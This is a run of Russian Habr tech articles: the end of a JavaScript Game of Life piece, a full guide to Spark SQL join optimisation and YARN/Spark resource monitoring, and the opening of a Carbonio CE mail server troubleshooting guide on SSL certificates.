| FF 3.6.10 | 15 | 41 | 14.5 | 12 | 14 |
| Chrome 8 | 4.2 | 46 | 7.6 | 5.0 | 4.0 |
| Safari 5.02 | 5.5 | 61 | 10.8 | 5.3 | 4.8 |
Разрушение стабильной матрицы из блоков 2x2, вызванное одной лишней клеткой.
[](http://i039.radikal.ru/1101/da/4bac7a979fbd.png)
Напомним, что это ещё не самый быстрый canvas, достижимый в алгоритме, использование спрайтов должно улучшить показатели. В целом же мы видим, что Джаваскрипт закономерно, с совершенствованием браузеров, показывает свою силу и предоставляет удобную среду для экспериментов в решении прикладных задач.
Заключение
----------
Выполнен вариант программирования игры. Часть строк кода написаны без учёта принципов качественного кода — например, есть повторения операторов. Вероятно, к качеству кода нужно выработать чутьё, а, возможно, это есть нормальная практика — писать не используемый в будущем код «как придётся», а затем переписывать заинтересовавшие части.
Ссылки
------
\*. [Работающая реализация для статьи. (11.01.2011)](http://spmbt.github.io/spmbt/lifeConway.htm), [дубль](http://spmbt0.blogspot.com/2011/01/javascript-habr.html).
1. [Выборка по тегу «игра жизнь»](http://habrahabr.ru/tag/%D0%B8%D0%B3%D1%80%D0%B0%20%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C/)
2. [Википедия — Жизнь (игра)](http://ru.wikipedia.org/wiki/%D0%96%D0%B8%D0%B7%D0%BD%D1%8C_(%D0%B8%D0%B3%D1%80%D0%B0))
3. [Опрос для программистов: писали ли Вы реализацию игры «Жизнь»Конвея?](http://habrahabr.ru/blogs/programming/111437/)
4. [John Conway Talks About the Game of Life Part 1 (4:10)](http://www.youtube.com/watch?v=FdMzngWchDk)
[www.conwaysgameoflife.net](http://www.conwaysgameoflife.net/) — Conway's Game of Life
5. [youtube.com, «game life conway»](http://www.youtube.com/results?search_query=game+life+conway&aq=f). Наиболее интересные ролики:
5.1. [Amazing Game of Life Demo (4:47)](http://www.youtube.com/watch?v=XcuBvj0pw-E) много очень сложных организованных конструкций.
5.2. [Cellular Automata: Conway's Game of Life (3:56)](http://www.youtube.com/watch?v=OEbCsKJKXaE)
5.3. [Conway's Life — Cyclic Universe (0:40)](http://www.youtube.com/watch?v=ma7dwLIEiYU)
6. [ООП в Javascript: наследование. И. Кантор](http://javascript.ru/tutorial/object/inheritance)
7. [Day & Night](http://en.wikipedia.org/wiki/Day_%26_Night), симметричная реализация правил относительно значений полей «0» и «1» в игре, подобной «Жизни».
8. [Математическая игра “Жизнь”](http://thejam.ru/games/matematicheskaya-igra-zhizn.html). Другие программы и описание игры.
9. [Ссылки по игре «Жизнь»](http://www.beluch.ru/life/llife.htm).
10. [Описание модифицированных правил с учётом возраста](http://raindog-2.livejournal.com/4726.html) клеток из статьи в «Науке и Жизни», 1975, #3, «Эволюция игры „Эволюция“», И.Сидоров ([архив](http://publ.lib.ru/ARCHIVES/N/%27%27Nauka_i_jizn%27%27%27/_%27%27Nauka_i_jizn%27%27%27_1975_.html) — DjVu). [Сканы](http://www.shch08.nm.ru/archives.html) этой и похожих статей.
\*) Идея для ненормального программирования: игра Жизнь на Экселе без макросов.
\*\*) Во время написания статьи ни один рабочий час не пострадал. | https://habr.com/ru/post/111686/ | null | ru | null |
# Практика использования Spark SQL, или Как не наступить на грабли
Если вы работаете с SQL, то вам это будет нужно очень скоро. Apache Spark – это один из инструментов, входящих в экосистему Hadoop, который обрабатывает данные в оперативной памяти. Одним из его расширений является Spark SQL, позволяющий выполнять SQL-запросы над данными. Spark SQL удобно использовать для работы посредством SQL-запросов с большими объемами данных и в системах с высокой нагрузкой.
Ниже вы найдёте некоторые нехитрые приёмы по работе со Spark SQL:
* Как с помощью сбора статистики и использования хинтов оптимизировать план выполнения запроса.
* Как, оставаясь в рамках SQL, эффективно обрабатывать соединения по ключам с неравномерным распределением значений (skewed joins).
* Как организовать broadcast join таблицы, если её размер слишком велик.
* Как средствами Spark SQL понять, сколько приложение Spark реально использовало памяти и ядер кластера в развёртке по времени.
Сейчас на рынке есть много аналитиков и разработчиков, владеющих SQL. Это язык, понятный всем сторонам процесса разработки. Аналитик формулирует, какие данные из каких таблиц нужно извлечь и соединить заданным образом. Разработчик дорабатывает, при необходимости разбивает на этапы и оптимизирует поступившие SQL-запросы, затем формирует из них потоки ETL по регулярной загрузке данных. С ростом потребностей бизнеса эпоха хранилищ данных на миллионы строк сменяется эпохой озёр данных на миллиарды строк. Бизнес развивает свои экосистемы и ставит задачи по переводу хранилищных сущностей в облака. Там данные ждут обработчики machine learning и data science. ETL-разработчики переквалифицируются в дата-инженеров и самый простой путь для них – с помощью знакомого языка SQL, используя мощности Spark, загружать миллиарды строк в озеро данных. Если у разработчика на входе имеются сотни SQL-запросов, которые нужно материализовать в облачные сущности и ограничено время на разработку, то простейший метод – использовать Spark SQL, настраивать запросы силами самого SQL и только в случае неприемлемой скорости загрузки прибегать к кодированию на Spark.
Spark SQL помогает в обработке данных многим компаниям из Global 100. При простоте разработки Spark SQL даёт на выходе высокую производительность, если использовать его правильно. Spark SQL можно использовать в различных ETL процессах при обработке и загрузке данных. Альтернативами Spark SQL при работе с данными можно назвать использование Impala SQL или Hive (c обработкой SQL-запросов в mapreduce). Если же выходить за рамки SQL, то альтернатива – использование в Spark языка DSL. Не приходится сомневаться в перспективности языка SQL, существующего десятилетия и имеющего миллионы пользователей. Немалые перспективы развития имеет и Spark SQL. Например, с новыми версиями Spark появляется возможность использовать новые оптимизационные хинты, способы обработки данных становятся эффективнее. Spark развивается от версии к версии в погоне за повышением эффективности обработки данных и интеграцией с DeepLearning. Меняются в сторону улучшения подходы: RDD, DataFrame, DataSet. Тем самым, изучение и применение Spark SQL – актуально и многообещающе. Для компаний же использование Spark SQL ведёт в конечном итоге к накоплению знаний о клиентах, их обработке и построении новых бизнесов на новых знаниях.
Для более тонкой настройки загрузки данных посредством Spark потребуется выйти за рамки Spark SQL и использовать, например, DSL.
Уточним, что речь в статье идёт о работе с версией Apache Spark 2.3, загрузка данных осуществляется из Hadoop в Hadoop, управление ресурсами осуществляется посредством Yarn, используется операционная система Linux, а также СУБД Hive с сохранением данных в hdfs в формате parquet.
Код приложения, запускающего переданный ему в качестве параметра файл с командой SQL полностью приводить не будем, напишем лишь, что в приложении нужно открыть переданный файл, загрузить его содержимое в переменную sqlStr и вызвать:
```
SparkSession spark = SparkSession
.builder()
.appName("")
.enableHiveSupport()
.getOrCreate();
Dataset sql = spark.sql(sqlStr);
```
Получится приложение \*.jar, которому можно передавать в качестве параметра файл с командой SQL и выполнять его посредством spark-submit:
```
spark-submit --class <…sqlrunner> --name --queue --executor-cores 1 --executor-memory 1g --driver-cores 1 --driver-memory 1g --num-executors 1 --master yarn --deploy-mode cluster sqlFile=<…sql>;
```
При этом в передаваемом файле sqlFile можно указывать команды SQL, например:
```
insert overwrite table target_scheme.target_table
select s.* from source_scheme.source_table s;
```
### Сбор и просмотр статистики для Spark, хинт BROADCAST
Как известно, одной из наиболее сложных операций для Spark является соединение (join) таблиц или датасетов. При этом в Spark существуют различные алгоритмы реализации join-ов: SortMergeJoin, BroadcastHashJoin, CartesianProduct и др. Чтобы помочь Spark автоматически понять, большие или маленькие таблицы он соединяет и какой тип соединения оптимален, нужно собрать статистику по этим таблицам. Для этого посредством spark-submit вызываем команду вида:
```
ANALYZE TABLE scheme_name.table_name COMPUTE STATISTICS;
```
Эту команду сбора статистики мы можем передать вышеописанному модулю sqlrunner.jar в качестве параметра вместо команды SQL. Для выполнения этой команды требуются права на чтение и запись в таблицу, по которой собирается статистика.
Проверить, что статистика собрана, можно в среде hive командой вида:
```
show create table scheme_name.table_name;
```
Нужно посмотреть, появились ли в конце описания в блоке TBLPROPERTIES свойства 'spark.sql.statistics.numRows' и 'spark.sql.statistics.totalSize':
```
CREATE EXTERNAL TABLE `scheme_name.table_name`(
…
TBLPROPERTIES (
…
'spark.sql.statistics.numRows'='363852167',
'spark.sql.statistics.totalSize'='82589603650',
…
```
Таким образом, целесообразно иметь собранную статистику по таблицам-источникам, по используемым в расчётах промежуточным таблицам, а также по таблицам витрин, которые тоже могут быть использованы в соединениях в пользовательских запросах.
Теперь скажем пару слов о том, что такое broadcast в Spark. При присоединении маленькой таблицы к большому датасету часто оказывается целесообразным не распределять маленькую таблицу на различные ноды по ключам соединения в виде порций данных, а поместить её целиком на все ноды кластера, использующиеся в приложении. При этом говорят, что осуществляется broadcast маленькой таблицы на все ноды и тип присоединения маленькой таблицы к основному массиву данных – broadcast join.
Зачастую, broadcast join нужен в Spark SQL в тех случаях, когда в реляционных базах данных требуется nested loop join. Особенно необходим broadcast при неравномерной статистике распределения данных в участвующих в соединении ключах, например, при присоединении маленького справочника валют к большой таблице проводок, в которой 99% строк относится к рублям.
Для того, чтобы указать Spark, что надо сделать broadcast какой-то небольшой таблицы или датасета (до ~1Gb), можно в SQL-запросе указывать хинт /\*+ BROADCAST(t)\*/, где t – алиас таблицы или датасета.
```
insert overwrite table target_scheme.target_table
select /*+ BROADCAST(t) */ big.field1,
big.field2,
t.field3
from source_scheme.big_table as big
left join source_scheme.small_table as t
on big.field1 = t.field1;
```
В том числе, если по какой-то таблице статистика не собрана или мы имеем дело с подзапросом, результат которого формируется “на лету” и Spark заранее не знает, большой ли он, то хинт /\*+ BROADCAST(t)\*/ особенно целесообразен, если в таблице или подзапросе мало данных.
Если broadcast какого-то подзапроса завершается позже чем, через 5 минут с начала выполнения запроса, то стоит вызывать spark-submit с нижеприведённым параметром (здесь 36000 – время в секундах), потому как выделенных по умолчанию 5 минут может не хватить:
```
--conf spark.sql.broadcastTimeout=36000
```
Например, такой параметр пригодится в нижеприведённом запросе, где делается broadcast результата подзапроса /\*+ BROADCAST(small) \*/, который становится готов не с самого начала работы запроса, а на более поздних этапах:
```
select /*+ BROADCAST(small) */
big.field3, small.field1, small.field2
from source_scheme.big_table as big
inner join (select t1.field1, t2.field2
from source_scheme.table1 as t1
inner join source_scheme.table2 as t2
on t1.field1 = t2.field1) small
on big.field2 = small.field2;
```
Убедиться, что хинт учтён оптимизатором и broadcast реально осуществлён можно, посмотрев в Yarn по ссылке в столбце Tracking UI у соответствующего приложения Spark план выполнения запроса на закладке SQL:
Отметим, что в Spark SQL есть и другие хинты, в т.ч. с версии 2.4 появляются хинты /\*+ COALESCE(n) \*/, где n – количество партиций, на которые будет разбит результат, и /\* + REPARTITION (n) \*/, где n – количество партиций при repartition.
### Обход SKEWED JOIN явным указанием SKEWED ключей
Рассмотрим две таблицы:
* Таблица A, имеющая поле AID
* Таблица B, имеющая поле BID
Требуется выполнить соединение этих таблиц по ключам A.AID = B.BID:
```
select A.*, B.* from A inner join B on A.AID = B.BID;
```
Рассмотрим случай, когда значения ключей, которые встречаются в одной из таблиц, распределены неравномерно.
Пусть в таблице B на значения ключей BID 4089, 4107, 4468 и 6802 приходится в сумме 70% строк, в то время как на миллион прочих значений ключей BID приходится лишь оставшиеся 30% строк.
При этом будем считать, что в таблице A значения ключей AID распределены более-менее равномерно, при этом значения 4089, 4107, 4468 и 6802 встречаются по одному разу.
В таком случае это соединение таблиц называется skewed join, т.е. “перекошенное соединение”, а слишком частые ключи называются skewed keys.
По умолчанию задача соединения двух таблиц, выполненная посредством spark-submit, будет разбита на 200 партиций. Изменить эту настройку по умолчанию можно, задав другое значение конфигурации spark.sql.shuffle.partitions, например:
```
--conf spark.sql.shuffle.partitions=1000
```
Как Spark будет обрабатывать skewed join?
Spark без подсказки не знает, что данные распределены неравномерно, и распределит задачу соединения таблиц так: большинство значений ключей попадёт в “лёгкие” партиции, которые быстро обработают небольшой объём данных; при этом обработка skewed keys попадёт в “тяжёлые” партиции.
Картинки ниже показывают пример такого случая: 999 из 1000 партиций отработали быстро, выдав небольшое количество итоговых строк, а одна партиция, в которую попали почти все данные, работала несколько часов.

Как сделать распределение соединяемых данных по партициям более равномерным?
Как вариант, нужно соединять таблицы не по одному ключу A.AID = B.BID, а по паре ключей, при этом распределение данных по паре ключей сделать уже более равномерным.
Сделаем допущение, что в таблице B имеется также числовое поле BID2, данные в котором распределены равномерно (в отличие от BID). Если такового равномерно распределенного числового поля нет, то его можно сгенерировать работающей в hive и spark функцией hash() из конкатенации других полей. В таком случае функция hash() выдаст равномерно распределённые данные.
Нижеприведённый работающий под spark запрос решает задачу. Этот запрос целесообразно применить вместо *“select A.\*, B.\* from A inner join B on A.AID = B.BID;”*
В секции with приведён пример вышеописанных данных для таблиц A и B. Имеет место перекошенность данных в ключе BID. Формируется подзапрос ANTISKEW, в котором перекошенные значения ключей 4089, 4107, 4468 и 6802 размножены до 10 экземпляров каждое. Данные из таблицы А соединяются с подзапросом ANTISKEW, тем самым сформировав в массиве A\_ для ключей AID, равных 4089, 4107, 4468 и 6802, по 10 экземпляров с различными значениями ANTISKEWKEY от 0 до 9. При этом для прочих значений AID в массиве A\_ будет по одному экземпляру с ANTISKEWKEY = 0. Далее массив A\_ соединяется с таблицей B не только по условию A\_.AID = B.BID, но и по второй паре ключей. А именно, для перекошенных значений ключей BID многочисленные записи из таблицы B соединятся с одним из значений ANTISKEWKEY от 0 до 9 в зависимости от остатка от деления BID2 на 10. Неперекошенные значения BID соединятся один к одному с ANTISKEWKEY = 0. Тем самым будет достигнуто более равномерное распределение перекошенных ключей BID по партициям – они пойдут не в одну, а в 10 партиций.
```
with A as (select 4089 AID union all select 4468 AID union all select 6802 AID union all
select 5 AID union all select 8 AID union all select 14 AID),
B as (select 4089 BID, 1 BID2 union all
select 4089 BID, 2 BID2 union all
select 4089 BID, 3 BID2 union all
select 4107 BID, 4 BID2 union all
select 4107 BID, 5 BID2 union all
select 4107 BID, 6 BID2 union all
select 4468 BID, 7 BID2 union all
select 4468 BID, 8 BID2 union all
select 4468 BID, 9 BID2 union all
select 6802 BID, 10 BID2 union all
select 6802 BID, 11 BID2 union all
select 6802 BID, 12 BID2 union all
select 1 BID, 13 BID2 union all
select 2 BID, 14 BID2 union all
select 3 BID, 15 BID2 union all
select 4 BID, 16 BID2 union all
select 5 BID, 17 BID2 union all
select 6 BID, 18 BID2 union all
select 7 BID, 19 BID2 union all
select 8 BID, 20 BID2 union all
select 9 BID, 21 BID2 union all
select 10 BID, 22 BID2 union all
select 11 BID, 23 BID2 union all
select 12 BID, 24 BID2 union all
select 13 BID, 25 BID2 union all
select 14 BID, 26 BID2 union all
select 15 BID, 27 BID2)
select A_.*, B.*
from (select A.*, coalesce(ANTISKEW.ANTISKEWKEY, 0) ANTISKEWKEY
from A
left join (select Y.ID, Z.ANTISKEWKEY
from (select 4089 ID union all
select 4107 ID union all
select 4468 ID union all
select 6802 ID) Y
cross join (select 0 ANTISKEWKEY union all
select 1 ANTISKEWKEY union all
select 2 ANTISKEWKEY union all
select 3 ANTISKEWKEY union all
select 4 ANTISKEWKEY union all
select 5 ANTISKEWKEY union all
select 6 ANTISKEWKEY union all
select 7 ANTISKEWKEY union all
select 8 ANTISKEWKEY union all
select 9 ANTISKEWKEY) Z) ANTISKEW
on A.AID = ANTISKEW.ID) A_
inner join B
on A_.AID = B.BID
and A_.ANTISKEWKEY = case when A_.AID in (4089, 4107, 4468, 6802) then B.BID2%10 else 0 end;
```
Для ещё более равномерного распределения данных нужно подбирать в подзапросе ANTISKEW, на сколько именно партиций хочется разбить каждый ключ. Описанный метод требует знания статистики – по каким перекошенным ключам сколько процентов строк следует ожидать.
### Партиционирование помогает сделать BROADCAST
Ниже описан способ, как в Spark SQL делать broadcast join вместо shuffle join в случае, если размер меньшей таблицы слишком велик для broadcast.
Допустим, нужно соединить таблицу big\_table (100Gb)
```
create table big_table(
id decimal(18,0),
key1 decimal(18,0)
) stored as parquet;
```
с таблицей small\_table (4Gb)
```
create table small_table(
id decimal(18,0),
key2 decimal(18,0)
) stored as parquet;
```
При этом предполагается, что размер таблицы small\_table слишком велик, чтобы сделать её broadcast, о чём выдаётся ошибка.
Целью является заполнить результирующую таблицу:
```
truncate table result_table;
insert into table result_table
select big_table.id,
big_table.key1,
small_table.key2
from big_table
left join small_table
on big_table.id = small_table.id;
```
Соединение по ключу id при этом предполагается нормально распределённым.
Сделаем обе соединяемые таблицы партиционированными:
```
create table big_table(
id decimal(18,0),
key1 decimal(18,0)
) partitioned by (part_mod decimal(6,0)) stored as parquet;
create table small_table(
id decimal(18,0),
key2 decimal(18,0)
) partitioned by (part_mod decimal(6,0)) stored as parquet;
```
При заполнении обеих партиционированных таблиц big\_table и small\_table ключ партиционирования part\_mod сделаем равным остатку от деления id на 4:
part\_mod = id%4;
Заведём псевдотаблицу, смотрящую своим location на одну партицию big\_table (part\_mod = 0):
```
create table big_table_0(
id decimal(18,0),
key1 decimal(18,0)
) stored as parquet location '…/big_table/part_mod=0';
```
Также заведём псевдотаблицу, смотрящую своим location на одну партицию small\_table (part\_mod = 0):
```
create table small_table_0(
id decimal(18,0),
key1 decimal(18,0)
) stored as parquet location '…/small_table/part_mod=0';
```
Теперь мы можем записать в результирующую таблицу одну четверть требуемых данных из соединения вышеописанных псевдотаблиц.
При этом проверено, что хинт BROADCAST успешно срабатывает:
```
truncate table result_table;
insert into table result_table
select /*+ BROADCAST(small_table_0)*/ big_table_0.id,
big_table_0.key1,
small_table_0.key2
from big_table_0
left join small_table_0
on big_table.id = small_table.id;
```
Следующими тремя шагами мы можем аналогично дописать в результирующую таблицу оставшиеся три четверти данных с part\_mod = 1, part\_mod = 2, part\_mod = 3.
Итоговая продолжительность загрузки результирующей таблицы «методом поэтапного broadcast партиций» обычно получается на одинаковых ресурсах меньше, чем методом shuffle join. Однако такой метод требует, чтобы таблицы с исходными данными были заранее партиционированы одинаковым образом, т.е. по остатку от деления id на какое-либо число, по которому соединяемся. Если id не целочисленное, то можно брать остаток от деления hash(id) на какое-либо число. Особенно легко организовать, чтобы заранее партиционированными были промежуточные (стейджинговые) таблицы, дизайн которых находится на усмотрении разработчика.
### Мониторинг ресурсов
Как известно, при работе с озером данных важно правильно выделять ресурсы задачам по загрузке данных. В противном случае имеются риски падения задачи от нехватки ресурсов, слишком длительного выполнения задачи, либо неоправданно высокого выделения ресурсов в ущерб другим задачам.
Как правильно выделять ресурсы – отдельная тема. В этой же статье мы поговорим о том, как понять:
1. Сколько ресурсов выделил Yarn на задачу или группу задач в развёртке по времени.
2. Сколько ресурсов реально использовал Spark на задачу из числа выделенных ему менеджером ресурсов Yarn в развёртке по времени.
Сразу отметим, что существуют специализированные способы мониторинга ресурсов, например, Graphite/Grafana, однако они требуют настройки. Ниже будет показан способ, как получить результаты “на коленке”, с помощью командной строки, Spark SQL и логов Spark.
**Сначала опишем первый вид мониторинга (“мониторинг yarn”).**
Командой вида
```
while [ ! -f complete.flg ]; do for app in $(yarn application -list -appStates RUNNING | grep | awk '{print $1}'); do ( command1 () { date +"%Y-%m-%d %H:%M:%S"; }; command2 () { yarn application -status $app; }; x="|""|$(command1) $(command2)"; echo $x >> app.txt; ) & done; wait; done
```
осуществляется следующее. В период работы мониторинга, когда установлен флаг в виде файла complete.flg, в цикле по списку находящихся в статусе RUNNING приложений Yarn, имеющих в названии шаблон , в текстовый файл app.txt дозаписывается результат вызова команды yarn application –status $app. Таким образом, в текстовом файле app.txt для каждого момента мониторинга содержится информация о затраченных за время работы каждого приложения мегабайт\*секундах (MB-seconds) и ядро\*секундах (vcore-seconds) накопительным итогом. По окончании работы мониторинга ставится флаг завершения complete.flg и итоговый файл app.txt переносится в hdfs в текстовую таблицу yarn\_monitoring:
```
CREATE EXTERNAL TABLE IF NOT EXISTS scheme_name.yarn_monitoring(
loading_date string,
loading_id string,
txt string
)
ROW FORMAT SERDE
'org.apache.hadoop.hive.serde2.lazy.LazySimpleSerDe'
WITH SERDEPROPERTIES (
'field.delim'='|',
'serialization.format'='|')
STORED AS INPUTFORMAT
'org.apache.hadoop.mapred.TextInputFormat'
OUTPUTFORMAT
'org.apache.hadoop.hive.ql.io.HiveIgnoreKeyTextOutputFormat'
LOCATION
'…/yarn_monitoring';
```
Строки в этой таблице имеют вид:
```
2020-02-18|2235599|2020-02-18 01:00:44 Application Report : Application-Id : application_1580486634374_3632578 Application-Name : Application-Type : SPARK User : Queue : Start-Time : 1581976835176 Finish-Time : 0 Progress : 10% State : RUNNING Final-State : UNDEFINED Tracking-URL : RPC Port : 0 AM Host : Aggregate Resource Allocation : 18663 MB-seconds, 9 vcore-seconds Log Aggregation Status : NOT\_START Diagnostics :
```
Затем можно на том же Spark SQL написать запрос к этой текстовой таблице, в котором распарсить значения показателей использованных ресурсов (MB-seconds, vcore-seconds) на каждый момент осуществления мониторинга. Далее в этом запросе можно визуализировать эти показатели в виде графиков в формате векторной графики \*.svg:
```
…
13:47:48
…
```
Результат запроса можно сохранить в файл \*.svg и посмотреть в браузере. Пример картинки с результатами мониторинга ресурсов, использованных группой наблюдаемых приложений Yarn, приведен ниже. Красным цветом показана динамика использованной памяти, синим цветом — динамика использованных процессорных ядер:

На основании такой визуализации можно принимать решения об изменении расписания выполнения определённых приложений Yarn с целью более равномерного использования ресурсов в течение суток.
**Теперь опишем второй вид мониторинга (“мониторинг spark”).**
Итак, интересна ситуация, когда Yarn выделил задаче Spark, например, 200 ядер и не отдаёт эти ресурсы другим задачам. При этом в реальности 199 из 200 ядер уже не используются в приложении Spark, а работу реально продолжает только одно ядро. Этот вид мониторинга среди прочего нацелен на поиск таких ситуаций.
Считаем, что подвергаемые мониторингу приложения Spark вызываются из некого управляющего механизма. В случае Сбербанка это, например, Oozie или Informatica BDM. Таким образом, управляющий механизм может по завершению работы приложения Spark скопировать его лог в hdfs и запустить маленькое приложение на Spark SQL по парсингу этого лога (или группы логов) и визуализации динамики реально использовавшихся Spark ядер в формате \*.svg.
Итак, с помощью команды нижеприведённого вида мы:
1. Сохраняем в переменную $app идентификатор приложения в yarn, например, «application\_1576046768499\_16691»
2. С помощью команды command1 записываем в файл $app".txt" строку-заголовок со статусом завершившегося приложения Spark
3. С помощью команды «yarn logs -applicationId $app»дозаписываем в файл $app".txt" полученный из Yarn лог завершившегося приложения Spark
4. Переносим сформированный файл $app".txt" со статусом и логом в hdfs
```
'app=$(grep "(state: FINISHED)" /tmp/'' | grep -o "application\_[^ ]\*" | tee /tmp/applicationid\_''.txt); command1 () { yarn application -status $app; }; x="''|''|$app|0|$(command1)"; echo $x > "/tmp/"$app".txt"; yarn logs -applicationId $app | nl -ba -s"|" | sed "s/^/''|''|"$app"|/" >> "/tmp/"$app".txt"; hdfs dfs -copyFromLocal -f "/tmp/"$app".txt" …/spark\_monitoring; rm "/tmp/"$app".txt"'
```
В результате в hdfs получаем строки вида:
```
2019-12-13|1227125|application_1576046768499_16691|0|Application Report : Application-Id : application_1576046768499_16691 Application-Name : Application-Type : SPARK User : Queue : Start-Time : 1576229137128 Finish-Time : 1576229189406 Progress : 100% State : FINISHED Final-State : SUCCEEDED Tracking-URL : http://...sbrf.ru:18089/history/application\_1576046768499\_16691/1 RPC Port : 0 AM Host : … Aggregate Resource Allocation : 93763306 MB-seconds, 9957 vcore-seconds Log Aggregation Status : NOT\_START Diagnostics :
2019-12-13|1227125|application\_1576046768499\_16691| 1|
2019-12-13|1227125|application\_1576046768499\_16691| 2|
2019-12-13|1227125|application\_1576046768499\_16691| 3|Container: container\_1576046768499\_16691\_01\_000162 on …sbrf.ru\_8041
2019-12-13|1227125|application\_1576046768499\_16691| 4|===========================================================================================
2019-12-13|1227125|application\_1576046768499\_16691| 5|LogType:container-localizer-syslog
2019-12-13|1227125|application\_1576046768499\_16691| 6|Log Upload Time:Fri Dec 13 12:26:32 +0300 2019
2019-12-13|1227125|application\_1576046768499\_16691| 7|LogLength:0
2019-12-13|1227125|application\_1576046768499\_16691| 8|Log Contents:
2019-12-13|1227125|application\_1576046768499\_16691| 9|
…
2019-12-13|1227125|application\_1576046768499\_16691| 53|19/12/13 12:26:02 INFO executor.Executor: Running task 26.0 in stage 0.0 (TID 19)
…
2019-12-13|1227125|application\_1576046768499\_16691| 82|19/12/13 12:26:07 INFO executor.Executor: Finished task 26.0 in stage 0.0 (TID 19). 5735 bytes result sent to driver
…
2019-12-13|1227125|application\_1576046768499\_16691| 84|19/12/13 12:26:07 INFO executor.Executor: Running task 441.0 in stage 0.0 (TID 364)
…
2019-12-13|1227125|application\_1576046768499\_16691| 102|19/12/13 12:26:08 INFO executor.Executor: Finished task 441.0 in stage 0.0 (TID 364). 5543 bytes result sent to driver
…
```
При парсинге в логе приложения Spark ищутся события начала использования и высвобождения ядер кластера тем или иным контейнером, т.е. мы ищем время записи в лог событий по шаблонам:
```
INFO executor.Executor: Running task
INFO executor.Executor: Finished task
```
Таким образом, на любой момент времени известно, сколько процессорных ядер было активно при работе приложения Spark, т.е. начали и еще не завершили свою работу.
Для парсинга собранных в hdfs логов формируется таблица spark\_monitoring в текстовом формате:
```
CREATE EXTERNAL TABLE IF NOT EXISTS scheme_name.spark_monitoring(
loading_date string,
loading_id string,
applicationid string,
rn string,
txt string
)
ROW FORMAT SERDE
'org.apache.hadoop.hive.serde2.lazy.LazySimpleSerDe'
WITH SERDEPROPERTIES (
'field.delim'='|',
'serialization.format'='|')
STORED AS INPUTFORMAT
'org.apache.hadoop.mapred.TextInputFormat'
OUTPUTFORMAT
'org.apache.hadoop.hive.ql.io.HiveIgnoreKeyTextOutputFormat'
LOCATION
'…/spark_monitoring';
```
Как было написано выше, парсинг логов осуществляется силами Spark SQL. Т.е. написан запрос к этой таблице spark\_monitoring, который на выходе даёт картинку в формате \*.svg с динамикой реального использования ядер кластера приложением Spark.
Результат запроса можно сохранить в файл \*.svg и посмотреть в браузере. Пример картинки приведен ниже:
На основании таких графиков можно понять, эффективно ли приложение Spark использует выделенные ему процессорные ядра кластера. Можно смотреть приложения массово. Резкие скачки вверх-вниз, видные на графиках – это переходы между этапами (stages) приложений Spark. Когда заканчивается какой-то этап по чтению или соединению массивов данных и по одному освобождаются все ядра, получается снижение графика к нулю. А вначале выполнения новых этапов идёт резкий рост используемых ядер. Ситуация, когда график притянут к максимуму выделенных ядер и скачки между этапами резкие – это признак оптимального использования ресурсов. Медленные же снижения могут свидетельствовать, например, о skew joins, о которых рассказывалось в этой статье выше.
> Автор: Михаил Гричик, эксперт профессионального сообщества Сбербанка SberProfi DWH/BigData.
>
>
>
> Профессиональное сообщество SberProfi DWH/BigData отвечает за развитие компетенций в таких направлениях, как экосистема Hadoop, Teradata, Oracle DB, GreenPlum, а также BI инструментах Qlik, SAP BO, Tableau и др. | https://habr.com/ru/post/496310/ | null | ru | null |
# Установка Carbonio Files и решение наиболее распространенных проблем в Carbonio Community Edition
При установке и использовании Carbonio CE администраторы могут столкнуться с неожиданными проблемами, которые могут сказаться на корректной работе и удобстве использования почтового сервера, но при этом практически никак не зависят от разработчиков Carbonio. В данной статье мы собрали несколько советов о том, как решить большую часть подобных проблем. Также мы расскажем о том, как корректно установить и настроить новый сервис Carbonio Files, позволяющий пользователям хранить файлы на сервере Carbonio CE.
### 1. Недостоверный сертификат
При установке Carbonio CE автоматически создается самоподписанный SSL-сертификат, который необходим для установки зашифрованного https-соединения с сервером и обеспечения конфиденциальной работы с календарями и электронной почтой. В результате, при попытке входа в веб-клиент Carbonio CE во всех современных браузерах появляется предупреждение о ненадежности используемого SSL-сертификата. И хотя это предупреждение можно обойти, но оно все равно будет появляться раз в сутки и раздражать пользователей.
Избавиться от данного предупреждения можно двумя путями - установив коммерческий доверенный сертификат, либо добавив уже выпущенный самоподписанный в хранилище доверенных.
**A.** Для выпуска коммерческого сертификата вам потребуется создать CSR с информацией о вашей компании и сервере с помощью команды вида:
`/opt/zextras/bin/zmcertmgr createcsr comm -new -subject "/C=RU/ST=Tverskaya/L=Tver/O='My Company Inc'/CN=mail.example.ru"`
и с его помощью выпустите коммерческий сертификат.
Также CSR можно создать и в консоли администратора
После получения файлов сертификата выполните следующие команды:
`cat TrustedRoot.crt DigiCertCA.crt > /tmp/commercial_ca.crt
cp mail.example.ru.crt /tmp/commercial.crt
/opt/zextras/bin/zmcertmgr verifycrt comm opt/zextras/ssl/carbonio/commercial/commercial.key /tmp/commercial.crt /tmp/commercial_ca.crt
/opt/zextras/bin/zmcertmgr deploycrt comm /tmp/commercial.crt /tmp/commercial_ca.crt`
С помощью этих команд мы объединяем информацию о центрах сертификации в единый файл; добавляем к ним сертификат домена; верифицируем файлы сертификатов, которые собираемся установить и после успешно пройденной проверки устанавливаем их.
**B.** Для того, чтобы добавить самоподписанный сертификат в хранилище доверенных нужно на сервере с Carbonio CE выполнить следующие команды:
`sudo su
cd /opt/zimbra/ssl/zimbra/ca
openssl x509 -in ca.pem -outform DER -out /tmp/carbonio.cer`
После выполнения этих команд в папке /tmp/ появится файл SSL-сертификата carbonio.cer, который можно, обладая правами администратора установить в «Доверенные корневые центры сертификации» Windows как вручную, так и через групповые политики. После этого предупреждение о потенциальной угрозе пропадет на компьютерах, где был добавлен самоподписанный сертификат Carbonio CE.
### 2. Мобильное приложение не подключается к серверу
У Carbonio CE есть мобильное приложение Carbonio Mail, которое позволяет работать с почтой и календарями на мобильном устройстве. Однако при попытке войти в учетную запись на Android оно может отобразить ошибку со следующим содержанием:
**java.security.cert.CertPathValidatorExecption: Trust anchor for certification path not found.**
На iOS приложение может просто сообщить об ошибке аутентификации.
Причиной таких ошибок также является использование самоподписанного SSL-сертификата. В отличие от Windows, мобильные устройства как правило не поддерживают добавление самоподписанных сертификатов в доверенные хранилища, поэтому решить эту проблему можно только установкой валидного коммерческого сертификата.
### 3. Carbonio CE не запускается и нет возможности сменить пароль пользователя
